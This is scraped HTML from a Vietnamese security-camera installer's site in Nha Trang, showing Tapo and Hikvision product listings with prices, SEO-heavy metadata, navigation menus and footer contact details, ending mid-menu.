                              <span class="giatt-left"></span>
                          </div>
                          <p class="text-spleft laytext150">Tapo C206 ghi hình sắc nét Full HD 1080p, xoay ngang 340° và dọc 105° giúp giám sát linh hoạt trong nhà và ngoài trời.  Đèn chiếu sáng tích hợp mang lại hình ảnh màu ban đêm</p>
                      </div>

                  </div>
              </div>
            

                
              

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Tapo-C232.htm" alt="Camera Wifi cấu Hình Phân biệt người và chuyển động lạ Tapo TapoC232 Tiết Kiệm Tapo C232 Giá Khuyến Mãi,Tapo C232 Không Dây,Tapo C232 Chất lượng nhất,Nơi bán Tapo C232,Tapo C232,thông số Tapo C232" title="Tapo C232 Công nghệ hình ảnh sắc nét với 5.0 MP Xem ban đêm Hồng Ngoại 10m Thiết Bị Camera Với khả năng tích hợp Thu Âm Và Loa trong phạm vi 3m Camera có Thiết kế mỹ thuật cao bắt mắt Xoay 360">
                                              <img  loading="lazy" data-lazyloaded="1" src="https://cameragiarewifi.com/imgall/300/TapoC232.webp" alt="Tapo C232 Giá Khuyến Mãi,Tapo C232 Không Dây,Tapo C232 Chất lượng nhất,Nơi bán Tapo C232,Tapo C232,thông số Tapo C232" title="Tapo C232 Công nghệ hình ảnh sắc nét với 5.0 MP Xem ban đêm Hồng Ngoại 10m Thiết Bị Camera Với khả năng tích hợp Thu Âm Và Loa trong phạm vi 3m Camera có Thiết kế mỹ thuật cao bắt mắt Xoay 360" />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Tapo-C232.htm">   Camera Wifi cấu Hình Phân biệt người và chuyển động lạ Tapo TapoC232 Tiết Kiệm</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>5%-35%</b> </span>
                              <span class="giatt-left">liên hệ</span>
                          </div>
                          <p class="text-spleft laytext150">Tapo C232 là camera qgiá rẻ không dây tích hợp chức năng thu âm và loa to rõ cổng LAN RJ45 chống ngược sáng DWDR phát hiện người phương tiện.  cảm biến video CMOS chức năng độ nhạy sáng cao trên chip Starlight hồng ngoại 10m khe thẻ nhớ 512GB giúp giám sát tốt hơn trong điều kiện thiếu sáng</p>
                      </div>

                  </div>
              </div>
            

                
              

              <div class="box-spleft colsp25">       
                  <div class="spleft">
                      <div class="spleft-img">
                                      <a href="Tapo-C260.htm" alt="Camera An Ninh Gia Đình Tapo C260 camera tapo c260, camera an ninh tapo c260, tapo c260 wifi, camera xoay tapo c260, tapo c260 nhận diện khuôn mặt, tapo c260 ngoài trời, tapo c260 4k,

" title="Tapo C260 ghi hình sắc nét 4K 8MP, nhận diện khuôn mặt chính xác và gửi cảnh báo thông minh khi phát hiện người lạ. Xoay 360°, tầm nhìn ban đêm 12m, đàm thoại hai chiều và còi báo – đèn cảnh báo tăng cường an ninh. Hỗ trợ thẻ nhớ 512GB, điều khiển giọng nói tiện lợi qua trợ lý ảo.

">
                                              <img  loading="lazy" data-lazyloaded="1" src="https://cameragiarewifi.com/imgall/300/Tapo-C260.webp" alt="camera tapo c260, camera an ninh tapo c260, tapo c260 wifi, camera xoay tapo c260, tapo c260 nhận diện khuôn mặt, tapo c260 ngoài trời, tapo c260 4k,

" title="Tapo C260 ghi hình sắc nét 4K 8MP, nhận diện khuôn mặt chính xác và gửi cảnh báo thông minh khi phát hiện người lạ. Xoay 360°, tầm nhìn ban đêm 12m, đàm thoại hai chiều và còi báo – đèn cảnh báo tăng cường an ninh. Hỗ trợ thẻ nhớ 512GB, điều khiển giọng nói tiện lợi qua trợ lý ảo.

" />
                                          </a>
                      </div>
                      <div class="spleft-info">
                          <h5 class="title-spleft">
                                <a href="Tapo-C260.htm">   Camera An Ninh Gia Đình Tapo C260</a> 
                          </h5>
                          <div class="boxgia-spleft">
                              <span class="giaban-left"><b>5%-35%</b> </span>
                              <span class="giatt-left">1,990,000 ₫</span>
                          </div>
                          <p class="text-spleft laytext150">Ghi hình 4K sắc nét với độ phân giải 8MP, xoay ngang 360° và dọc 116° cho góc quan sát toàn diện.  Nhận diện khuôn mặt thông minh, tầm nhìn ban đêm 12m, đàm thoại hai chiều tiện lợi</p>
                      </div>

                  </div>
              </div>
            

                
              
      </div>
                  
</div>

    <!--================Blog Area =================-->
    <!-- footer -->
<section class="info_section ">
	<div class="info_container layout_padding2">
		<div class="container">
			<div class="info_logo">
				<a class="navbar-brand" href="https://cameranhatranggiare.com/" title="bạn đang phân vân về việc lắp đặt camera giám sát ở thành phố nha trang thì bạn hãy đến với chung tôi chuyên lắp đặt camera giám sát ở thành phố nha trang."> <img loading="lazy" data-lazyloaded="1"  alt="bạn đang phân vân về việc lắp đặt camera giám sát ở thành phố nha trang thì bạn hãy đến với chung tôi chuyên lắp đặt camera giám sát ở thành phố nha trang." src="cameranhatranggiare/images/lap-camera-nha-trang-ico.webp" title="chuyên lăp đặt camera giám sát ở thành phố nha trang." /> </a></div>
			<div class="info_main">
				<div class="row">
					<div class="col-md-3 col-lg-3">
						<div class="info_link-box">
							<h5>
								Bộ Camera Gi&aacute;m S&aacute;t</h5>
							<ul>
								<li class="active">
									<a href="bo-camera-thu-am-hikvision.html" title="bộ camera hikvision giá rẻ, với nhiều công nghệ hiện đại và rất nhiều ưu đãi đến từ an thành phát chúng tôi">Bộ Camera Hikvision<span class="sr-only">(current)</span></a></li>
								<li>
									<a href="bo-camera-full-color-kbvision.html" title="kbvision là camera đến từ hoa kì, bộ camera giám sát kbvision giá rẻ, uy tín, chất lượng.">Bộ Camera Kbvision</a></li>
								<li>
									<a href="bo-camera-dahua-co-thu-am.html" title="tư vấn lắp đặt bộ camera dahua giá rẻ, với nhiều công nghệ và chức năng riêng.">Bộ Camera Dahua </a></li>
								<li>
									<a href="camera-wifi-chinh-hang.html" title="camera wifi có thể hoạt động độc lập, nhưng bạn cũng có thể lăp đặt một bộ và lưu trữ tại đầu ghi để dễ dàng quản lí.">Bộ Camera Wifi</a></li>
								<li>
									<a href="Lap-Dat-Camera-Tron-Bo-Gia-Re.vn" title="lắp đặt camera nha trang chung tôi xin tư vấn cho quý khách các bộ camera giá rẻ">Bộ Camera Gi&aacute; Rẻ</a></li>
							</ul>
						</div>
					</div>
					<div class="col-md-3 ">
						<h5>
							H&atilde;ng Camera Gi&aacute;m S&aacute;t</h5>
						<ul>
							<li class="active">
								<a href="Gia-Lap-Camera-HIKVISION.vn" title="camera hikvision giá rẻ, với nhiều công nghệ hiện đại và rất nhiều ưu đãi đến từ an thành phát chúng tôi">Camera Hikvision<span class="sr-only">(current)</span></a></li>
							<li>
								<a href="Bao-Gia-Lap-Dat-Camera-Quan-Sat-KBVISION.vn" title="kbvision là camera đến từ hoa kì, camera giám sát kbvision giá rẻ, uy tín, chất lượng.">Camera Kbvision</a></li>
							<li>
								<a href="Bao-Gia-Camera-Dahua.vn" title="tư vấn lắp đặt camera dahua giá rẻ, với nhiều công nghệ và chức năng riêng.">Camera Dahua </a></li>
							<li>
								<a href="Bang-Bao-Gia-Camera-Vantech.vn" title="camera vantech là hãng camera đến từ xứ sở hoa anh đào, là một loại camera có chất lượng cực kì tốt, và giá thành cũng vô cùng hợp lí.">Camera Vantech</a></li>
							<li>
								<a href="Lap-Dat-Camera-Imou-Gia-Re-Chinh-Hang.vn" title="camera imou là thương hiệu con của camera dahua vậy nên được thừa hưởng các công nghệ vô cùng tuyệt với của camera dahua.">Camera Imou</a></li>
							<li>
								<a href="Lap-Camera-EZVIZ-Gia-Re-Chinh-Hang.vn	" title="tư vấn lắp đặt camera giám sát chính hảng ezviz camera wifi chất lượng và được tin dùng trên thế giới.">Camera Ezviz</a></li>
						</ul>
					</div>
					<div class="col-md-2 mx-auto  ">
						<h5>
							C&Ocirc;NG NGHỆ CAMERA</h5>
						<ul>
							<li class="active">
								<a href="camera-ai.html" title="Lắp camera công nghệ AI giám sát chất lượng hình ảnh sắt nét">Camera AI<span class="sr-only">(current)</span></a></li>
							<li>
								<a href="camera-ip.html" title="Lắp camera Ip hình ảnh sắt nét chất lượng dễ dàng nâng cấp.">Camera IP</a></li>
							<li>
								<a href="camera-zoom.html" title="Camera zoom với ống kính quan có thể giám sát xa hơn chất lượng hơn.">Camera Zoom</a></li>
							<li>
								<a href="lap-camera-chong-trom.html" title="Camera chống trộm chuyên dụng báo động thông minh quan điện thoại.">Camera Chống Trộm</a></li>
							<li>
								<a href="lap-camera-co-mau-ban-dem.html" title="Camera có màu ban đêm có giám sát xuyên suốt với chất lượng hình ảnh sáng đẹp .">Camera full color</a></li>
						</ul>
					</div>
					<div class="col-md-3">
						<h5>
							Lắp Đặt Camera Th&agrave;nh Phố Nha Trang Uy Tin</h5>
						<p>
							C&ocirc;ng ty chuy&ecirc;n tư vấn kh&aacute;ch h&agrave;ng lắp đặt v&agrave; sử dụng những d&ograve;ng camera quan s&aacute;t uy t&iacute;n lắp camera gi&aacute;m s&aacute;t qua điện thoại h&igrave;nh ảnh HD c&ocirc;ng nghệ mới. Giải ph&aacute;p lắp camera quan s&aacute;t TP Nha Trang gi&aacute;m s&aacute;t từ xa qua điện thoại ổn định chất lượng</p>
					</div>
				</div>
				<div class="row">
					<p>
						Lắp camera wifi TP Nha Trang, lắp camera văn ph&ograve;ng TP Nha Trang, lắp camera TP Nha Trang gi&aacute; rẻ, c&ocirc;ng ty lắp camera TP Nha Trang, sửa camera TP Nha Trang, camera quan s&aacute;t TP Nha Trang. camera wifi TP Nha Trang gi&aacute; rẻ, lắp camera wifi TP Nha Trang gi&aacute; rẻ, tư vấn lắp camera TP Nha Trang</p>
				</div>
			</div>
			<div class="info_bottom">
				<div class="row">
					<div class="col-lg-12 col-md-12">
						<div class="info_contact ">
							<div class="row">
								<div class="class-icon col-lg-3">
									<p class="link-box">
										<span>51 Luỹ B&aacute;n B&iacute;ch, TPHCM</span></p>
								</div>
								<div class="class-icon col-lg-3">
									<p class="link-box">
										<span>Call : 0938.11.23.99</span></p>
								</div>
								<div class="class-icon col-lg-6">
									<p class="link-box">
										<span>(028) 66.88.4949</span></p>
								</div>
							</div>
						</div>
					</div>
					<!-- <div class="col-md-3">
              <div class="info_form ">
                <form action="">
                  <input type="email" placeholder="Enter Your Email" />
                  <button>
                    <i class="fa fa-arrow-right" aria-hidden="true"></i>
                  </button>
                </form>
              </div>
            </div> --></div>
			</div>
		</div>
	</div>
</section>
<!-- end info section --><!-- footer section -->
<footer class="footer_section">
	<div class="container">
		<p>
			Copyrights &copy;<span id="displayYear"> </span> An Th&agrave;nh Ph&aacute;t. All Rights Reserved.</p>
	</div>
</footer>
<!-- footer section --> 
    </form>
      <!-- jQery --><script src="js/jquery-3.3.1.min.js"></script><script src="js/js-mnfixed.js"></script><script src="cameranhatranggiare/js/jquery-3.4.1.min.js"></script><script src="cameranhatranggiare/js/bootstrap.js"></script><script src="cameranhatranggiare/js/custom.js"></script><script src="cameranhatranggiare/js/popper.min.js" integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous"></script><script src="cameranhatranggiare/js/owl.carousel.min.js"></script><script src="cameranhatranggiare/js/owlcarousel2-filter.min.js"></script><script src="cameranhatranggiare/js/jquery.nice-select.min.js" integrity="sha256-Zr3vByTlMGQhvMfgkQ5BtWRSKBGa2QlspKYJnkjZTmo=" crossorigin="anonymous"></script>  
     <script src="csscrol/scriptcrol.js" defer > </script>

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cameranhatranggiare.com/Bo-Camera-Shop-Thoi-Trang.htm
body_size: 57248
content:


<!DOCTYPE html>

<html lang="vi" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml" itemscope="itemscope" itemtype="http://schema.org/NewsArticle">

<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# website: http://ogp.me/ns/website#">
  <meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
	
          <title>Bộ Camera Shop Thời Trang Camera Nha Trang Giá Rẻ</title>
 <meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="google" content="notranslate" />
    <meta property="fb:app_id" content="1712451832318026" />

    <link name="image_src" href="https://cameranhatranggiare.com/imgall/BO-4-DS-2CE76D0T-LMFS-SHOP-THOI-TRANG.webp" />
    <meta name="keywords" content="Camera Nha Trang Giá Rẻ,Bộ Camera Shop Thời Trang, camera shop thời trang giá rẻ, camera shop thời trang chính hãng, tư vấn lắp camera shop thời trang, bảo hành camera shop">
    <meta name="description" content="Lắp Đặt Camera Nha Trang Bộ camera shop thời trang chất lượng hình ảnh ban đêm Full Color 20m là sự lựa chọn tuyệt vời để giám sát ban đêm hiệu quả. Với khả năng thu âm nổi bật, bộ">
    <meta name="google-site-verification" content="eeJ6tez8SG3Vk5pRrSmuqfkOSkHipIDWuGUZtr_5Mmg" />
     <link rel="canonical" href="https://cameranhatranggiare.com/Bo-Camera-Shop-Thoi-Trang.htm" />
      <meta property="og:image" content="https://cameranhatranggiare.com/imgall/BO-4-DS-2CE76D0T-LMFS-SHOP-THOI-TRANG.webp" />
    <meta property="og:image:alt" content="Bộ Camera Shop Thời Trang" />
      <meta property="og:site_name" content="Bộ Camera Shop Thời Trang Camera Nha Trang Giá Rẻ" />
    <meta property="og:url" content="https://cameranhatranggiare.com/Bo-Camera-Shop-Thoi-Trang.htm" />
    <meta property="fb:app_id" content="1712451832318026" />
    <meta property="og:locale" content="Việt Nam" />
    <meta property="og:type" content="product" />
    <meta property="og:title" content="Bộ Camera Shop Thời Trang" />
    <meta property="og:description" content="Lắp Đặt Camera Nha Trang" />
    <meta property="og:availability" content="Kho Còn" />
        <meta name="twitter:card" content="Camera Chính Hãng" />
<meta name="twitter:title" content="Bộ Camera Shop Thời Trang" />
<meta name="twitter:description" content="Bộ camera shop thời trang chất lượng hình ảnh ban đêm Full Color 20m là sự lựa chọn tuyệt vời để giám sát ban đêm hiệu quả. Với khả năng thu âm nổi bật, bộ" />
<meta name="twitter:image" content="https://cameranhatranggiare.com/imgall/BO-4-DS-2CE76D0T-LMFS-SHOP-THOI-TRANG.webp" />
<meta name="twitter:label1" content="5,460,000    ₫" />
<meta name="twitter:data1" content="5,460,000    ₫" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Còn Hàng" />
    <meta property="product:brand" content="Hikvision" />
	<meta property="product:price:amount" content="5,460,000    ₫" />
	<meta property="product:price:currency" content="VND" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="BO 4 DS 2CE76D0T LMFS" />
	<meta property="product:condition" content="new" />
    <meta itemprop="datePublished" content="10/2/2023 3:54:56 PM"/>
<meta itemprop="dateModified" content="10/2/2023 12:00:00 AM"/>
<meta itemprop="headline" content="Bộ Camera Shop Thời Trang"/>
<meta itemprop="image" content="https://cameranhatranggiare.com/imgall/BO-4-DS-2CE76D0T-LMFS-SHOP-THOI-TRANG.webp" />
<link rel="stylesheet" href="css/cssquan/cssquanso.css">
 <link rel="icon" href="https://cameranhatranggiare.com/cameranhatranggiare/images/favicon.ico" type="image/x-icon">	
  <link rel="stylesheet" type="text/css" href="cameranhatranggiare/css/bootstrap.css" /> 
  	 	<link rel="stylesheet" href="css/stysp.css">
  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" />
  <link href="cameranhatranggiare/css/font-awesome.min.css" rel="stylesheet" />
  <link href="cameranhatranggiare/css/style.css" rel="stylesheet" />
  <link href="cameranhatranggiare/css/responsive.css" rel="stylesheet" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4PKE9V0FJK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4PKE9V0FJK');
</script> <!-- script gg-->
    <script type="application/ld+json"> { "@context": "http://schema.org", "@graph":[ {"@type":"WebPage", "@id":"https://cameranhatranggiare.com/Bo-Camera-Shop-Thoi-Trang.htm", "url":"https://cameranhatranggiare.com/Bo-Camera-Shop-Thoi-Trang.htm", "name":"Bộ Camera Shop Thời Trang", "description": "Lắp camera trọn bộ cho shop thời trang hình ảnh sắt nét giá rẻ thương hiệu hikvision tại An Thành Phát cam kết đúng thông số kỹ thuật chất lượng full hd 1080P công nghệ HDTVI giám...", "isPartOf":{"@id":"https://cameranhatranggiare.com"}, "primaryImageOfPage":{"@id":"https://cameranhatranggiare.com/Bo-Camera-Shop-Thoi-Trang.htm"}, "image":{"@id":"https://cameranhatranggiare.com/Bo-Camera-Shop-Thoi-Trang.htm"}, "thumbnailUrl":"https://cameranhatranggiare.com/imgall/300/BO-4-DS-2CE76D0T-LMFS-SHOP-THOI-TRANG.webp", "datePublished":"10/2/2023 3:54:56 PM", "dateModified":"10/2/2023 12:00:00 AM", "breadcrumb":{"@id":"https://cameranhatranggiare.com/Bo-Camera-Shop-Thoi-Trang.htm"}, "inLanguage":"vi", "potentialAction":[ { "@type":"ReadAction", "target":["https://cameranhatranggiare.com/Bo-Camera-Shop-Thoi-Trang.htm"]}] }], "@type": "BreadcrumbList", "itemListElement": [ { "@type": "ListItem", "position": 1, "item": { "@id": "https://cameranhatranggiare.com/", "name": "Trang chủ" } }, { "@type": "ListItem", "position": 2, "item": { "@id": "https://cameranhatranggiare.com/bo-camera-thu-am-hikvision.html", "name": "Bộ Camera Ghi Âm Hikvision" } }, { "@type": "ListItem", "position": 3, "item": { "@id": "https://cameranhatranggiare.com/lap-camera-hikvision-tron-bo.html", "name": "Lắp Camera Hikvision Trọn Bộ" } } ] }</script><script type=application/ld+json>{ "@context": "http://schema.org/", "@type": "Book", "name": "Bộ Camera Shop Thời Trang", "description": "Bộ camera shop thời trang chất lượng hình ảnh ban đêm Full Color 20m là sự lựa chọn tuyệt vời để giám sát ban đêm hiệu quả. Với khả năng thu âm nổi bật, bộ camera giúp bạn dễ dàng quản lý cửa hàng một cách hiệu quả. Với giá rẻ tiết kiệm, bộ camera này đáng để đầu tư. Hiện tại, chúng tôi đang có chương trình khuyến mãi hấp dẫn khi mua sản phẩm này. Hãy nhanh chân đến với trang bị của chúng tôi để tận hưởng những ưu đãi tốt nhất.", "aggregateRating": { "@type": "AggregateRating", "ratingValue": "4.2", "bestRating": "5", "ratingCount": "712" } }</script>
</head>

<body class="swnt">
    <form name="form1" method="post" action="./lsp.aspx?l=bo-camera-shop-thoi-trang" id="form1">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwULLTE1MTc5MTk2OTFkZGD5Cl+9VBLj8w4wj1DtN31KxI+7" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="53501B3F" />
</div>
            <!-- header  -->
  <div class="hero_area">

    <header class="header_section">
      <div class="header_top">
        <div class="container-fluid header_top_container">
          <a class="navbar-brand col-lg-3 " href="https://cameranhatranggiare.com/" title="chuyên lắp đặt các hệ thống giám sát ở thành phố nha trang, với độ phân giải cao, chất lượng camera cực tốt và giá thành cực kì rẻ và có nhiều ưu đãi."> <img src="cameranhatranggiare/images/lap-camera-nha-trang-ico.webp"></a>
          <div class="contact_nav">
            <p href="">
              <i class="fa fa-map-marker" aria-hidden="true">&nbsp;</i>
              <span>
                51 Luỹ Bán Bích, TPHCM
              </span>
            </p>
            <p href="">
              <i class="fa fa-phone" aria-hidden="true">&nbsp;</i>
              <span>
                Call : 0938.11.23.99
              </span>
            </p>
            <p href="">
              <i class="fa fa-envelope" aria-hidden="true">&nbsp;</i>
              <span>
               (028) 66.88.4949
              </span>
            </p>
          </div>
          <div class="social_box">
            <a href="https://www.facebook.com/profile.php?id=100067300940574" target="_blank" title="fanpage facebook của camera giám sát an thành phát">
              <i class="fa fa-facebook" aria-hidden="true">&nbsp;</i>
            </a>
            <a href="https://www.youtube.com/channel/UC8Meu3X10Ruhj7M-1fHaGwA" target="_blank" title="fanpage youtube của camera giám sát an thành phát chuyên lắp đặt camera giám sát.">
              <i class="fa fa-youtube" aria-hidden="true">&nbsp;</i>
            </a>
          </div>
        </div>
      </div>
      <div class="header_bottom" id="menu-mobi">
        <div class="container-fluid">
          <nav class="navbar navbar-expand-lg custom_nav-container ">
            <a class="navbar-brand navbar_brand_mobile" href="https://cameranhatranggiare.com/" title="chuyên lắp đặt các hệ thống giám sát ở thành phố nha trang, với độ phân giải cao, chất lượng camera cực tốt và giá thành cực kì rẻ và có nhiều ưu đãi.">CAMERA<span>NHA TRANG</span></a>
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
              <ul class="ulcha uldp navbar-nav  ">
                <li class="licha lidp nav-item active">
                  <a class="nav-link" href="lap-camera-chong-trom.html" title="chuyên lắp đặt các hệ thống giám sát ở thành phố nha trang, với độ phân giải cao, chất lượng camera cực tốt và giá thành cực kì rẻ và có nhiều ưu đãi.">Camera Chính Hãng<span class="sr-only">(current)</span></a>
					   <ul class="mncon">
						<li class="mn-con" > <a href="camera-hikvision.html" title="Camera hikvision bảo mật cao hình ảnh sắt nét giá rẻ." class="dropdown-item">Lắp Camera Hikvision</a>
						<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='DS-2CD1347G0-L-CMos.htm' title='Camera DS-2CD1347G0-L Báo Động Camera DS-2CD1347G0-L Báo Động,DS 2CD1347G0 L,Giá Bán ,DS-2CD1347G0-L 4.0 MP  giá kỹ thuật,Công ty bán  Camera quan sát DS-2CD1347G0-L,thông số DS-2CD1347G0-L,DS-2CD1347G0-L sale mạnh,DS-2CD1347G0-L bán rẻ,DS-2CD1347G0-L Chính hãng,Bán rẻ DS-2CD1347G0-L,tuổi thọ DS-2CD1347G0-L,Giá  Ip sắc nét DS-2CD1347G0-L,Phân Phối Sỉ DS-2CD1347G0-L,DS-2CD1347G0-L Giá Thấp Nhất'> <span class='iconstar3'>✰</span> Camera DS-2CD1347G0-L Báo Động</a> </li><li> <a href='ds-2cd1347g0-l-c-hikvision.htm' title='DS-2CD1347G0-LC sắc nét Hikvision Camera Hikvision DS-2CD1347G0-LC,DS-2CD1347G0-LC Giá rẻ, Loại Camera an ninh DS-2CD1347G0-LC Tốt nhất,DS-2CD1347G0-LC HD IP  Tốt nhất,DS-2CD1347G0-LC Giá Hãng,phân phối DS-2CD1347G0-LC Ultra 2k 4.0 megapixel ,Nơi bán DS-2CD1347G0-LC,DS-2CD1347G0-LC Giá rẻ,DS-2CD1347G0-LC Tốt nhất'> <span class='iconstar3'>✰</span> DS-2CD1347G0-LC sắc nét Hikvision</a> </li><li> <a href='ds-2cd1p43g2-i-hikvision.htm' title='Camera DS-2CD1P43G2-I Báo Động Chuyển Động Camera DS-2CD1P43G2-I Báo Động Chuyển Động,DS-2CD1P43G2-I Đang giảm giá,DS-2CD1P43G2-I Giá Thấp Nhất,Thông số DS-2CD1P43G2-I Công Nghệ IP ,Bán rẻ DS-2CD1P43G2-I,Giá DS-2CD1P43G2-I 4.0 MP Độ phân giải Ultra 2k ,Phân Phối Sỉ ,DS-2CD1P43G2-I Bán Sỉ,Giá Bán DS-2CD1P43G2-I,Công ty bán DS-2CD1P43G2-I,thông số DS-2CD1P43G2-I,DS-2CD1P43G2-I Giá rẻ nhất,DS-2CD1P43G2-I giá kỹ thuật'> <span class='iconstar3'>✰</span> Camera DS-2CD1P43G2-I Báo Động Chuyển Động</a> </li><li> <a href='Camera-Hikvision-DS-2CD1T27G2-L.htm' title='➠  DS-2CD1T27G2-L sắc nét Hikvision Camera Hikvision DS-2CD1T27G2-L,DS-2CD1T27G2-L Giá Hấp Dẫn,DS-2CD1T27G2-L Giá Thấp Nhất,Thông số DS-2CD1T27G2-L Công Nghệ IP ,bán DS-2CD1T27G2-L,Bán Giá DS-2CD1T27G2-L 2.0 MP FULL HD 1080P ,phân phối ,DS-2CD1T27G2-L Bán Sỉ,Giá Bán DS-2CD1T27G2-L,Nơi bán DS-2CD1T27G2-L,thông số DS-2CD1T27G2-L,DS-2CD1T27G2-L Chất lượng nhất,DS-2CD1T27G2-L Giá Hãng'> <span class='iconstar3'>✰</span> ➠  DS-2CD1T27G2-L sắc nét Hikvision</a> </li><li> <a href='ds-2cd2021g1-i-hikvision.htm' title='DS-2CD2021G1-I sắc nét Hikvision Camera Hikvision DS-2CD2021G1-I,giá kỹ thuật DS-2CD2021G1-I,Giá buôn DS-2CD2021G1-I, Bán Lỗ,DS-2CD2021G1-I nơi bán rẻ nhất,Giá Bán DS-2CD2021G1-I FULL HD 1080P 2.0 megapixel ,Địa Chỉ Bán  Camera An Ninh  DS-2CD2021G1-I,thông số DS-2CD2021G1-I, Tốt nhất,DS-2CD2021G1-I Giá hấp dẫn,DS-2CD2021G1-I Giá rẻ,công nghê DS-2CD2021G1-I,DS-2CD2021G1-I Giá rẻ nhất,DS-2CD2021G1-I bán uy tín,sale DS-2CD2021G1-I'> <span class='iconstar3'>✰</span> DS-2CD2021G1-I sắc nét Hikvision</a> </li><li> <a href='DS-2CD2026G2-IU-Camera-IP.htm' title='DS-2CD2026G2-IU sắc nét Hikvision ➠ Camera Hikvision DS-2CD2026G2-IU,DS-2CD2026G2-IU Giá chiết khấu,DS-2CD2026G2-IU Cấp Nguồ Qua Dây Mạng  Đang giảm giá,DS-2CD2026G2-IU Công Nghệ Mới,Nơi Lắp DS-2CD2026G2-IU FULL HD 1080P ,DS 2CD2026G2 IU,thông số  Camera DS-2CD2026G2-IU,công nghê DS-2CD2026G2-IU,Giá DS-2CD2026G2-IU,phân phối DS-2CD2026G2-IU,DS-2CD2026G2-IU mới,Bán giá rẻ DS-2CD2026G2-IU,DS-2CD2026G2-IU giá hấp dẫn,Giá Bán DS-2CD2026G2-IU,DS-2CD2026G2-IU Giá rẻ nhất,DS-2CD2026G2-IU Bán Lỗ'> <span class='iconstar3'>✰</span> DS-2CD2026G2-IU sắc nét Hikvision ➠</a> </li><li> <a href='Hikvision-DS-2CD2066G2-IU-SLD.htm' title='➠  DS-2CD2066G2-IU/SL(D) sắc nét Hikvision Camera Hikvision DS-2CD2066G2-IU/SL(D),thông số  Camera DS-2CD2066G2-IU/SL(D),DS-2CD2066G2-IU/SL(D) rẻ nhất,chức năng DS-2CD2066G2-IU/SL(D) Hình ảnh sắc nét với Ultra 4k lite ,DS-2CD2066G2-IU/SL(D) giá mới nhất,Giá Bán DS-2CD2066G2-IU/SL(D),DS-2CD2066G2-IU/SL(D) tốt nhất,DS-2CD2066G2-IU/SL(D) Bán Giá Rẻ,Địa Chỉ Bán DS-2CD2066G2-IU/SL(D),Bán giá rẻ DS-2CD2066G2-IU/SL(D),DS-2CD2066G2-IU/SL(D) giá mới nhất'> <span class='iconstar3'>✰</span> ➠  DS-2CD2066G2-IU/SL(D) sắc nét Hikvision</a> </li><li> <a href='DS-2CD2086G2-IU-SLD-hikvision.htm' title='DS-2CD2086G2-IU/SL(D) sắc nét Hikvision Camera Hikvision DS-2CD2086G2-IU/SL(D),DS-2CD2086G2-IU/SL(D) giá mới nhấtDS-2CD2086G2-IU/SL(D) Chính hãng,DS 2CD2086G2 IU/SL(D),Giá Bán DS-2CD2086G2-IU/SL(D) 8.0 megapixel Ultra 4k ,Nơi bán  Camera quan sát DS-2CD2086G2-IU/SL(D),DS-2CD2086G2-IU/SL(D) giá mới nhất,DS-2CD2086G2-IU/SL(D) Chính hãng,Giá ,phân phối DS-2CD2086G2-IU/SL(D)'> <span class='iconstar3'>✰</span> DS-2CD2086G2-IU/SL(D) sắc nét Hikvision</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='DS-2CD1023G0E-I-L.htm' title='DS-2CD1023G0E-I(L) sắc nét Hikvision Camera ngoai troi IP DS-2CD1023G0E-I (L),Giá giá sỉ DS-2CD1023G0E-I(L) Cấp Nguồ Qua Dây Mạng ,Bán Sỉ DS-2CD1023G0E-I(L), Camera Giám Sát DS-2CD1023G0E-I(L) Bán Lỗ,DS-2CD1023G0E-I(L) chiết khấu cao,công nghê DS-2CD1023G0E-I(L) FULL HD 1080P ,DS-2CD1023G0E-I(L) Tốt nhất,thông số DS-2CD1023G0E-I(L),DS-2CD1023G0E-I(L) Chất lượng nhất,DS-2CD1023G0E-I(L) Chiết khấu cao,DS-2CD1023G0E-I(L) Giá Hấp Dẫn,DS-2CD1023G0E-I(L) Chất Lượng,bán DS-2CD1023G0E-I(L)'> <span class='iconstar3'>✰</span> DS-2CD1023G0E-I(L) sắc nét Hikvision</a> </li><li> <a href='DS-2CD1023G0E-ID.htm' title='DS-2CD1023G0E-ID sắc nét Hikvision Camera IP HIKVISION DS 2CD1023G0E ID,DS-2CD1023G0E-ID Giá Hấp Dẫn,DS 2CD1023G0E ID,Thông số ,thông số DS-2CD1023G0E-ID,Bán Giá  Loại Camera DS-2CD1023G0E-ID,Bán Sỉ DS-2CD1023G0E-ID,DS-2CD1023G0E-ID Chất Lượng,bán DS-2CD1023G0E-ID,DS-2CD1023G0E-ID chiết khấu cao,Giá Bán DS-2CD1023G0E-ID,DS-2CD1023G0E-ID Chất lượng nhất,DS-2CD1023G0E-ID Bán Sỉ,DS-2CD1023G0E-ID Chiết khấu cao,DS-2CD1023G0E-ID Chất lượng nhất,cửa hàng bán DS-2CD1023G0E-ID'> <span class='iconstar3'>✰</span> 